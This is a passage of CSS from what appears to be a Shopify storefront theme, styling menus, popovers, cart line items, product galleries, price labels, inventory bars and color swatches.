		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
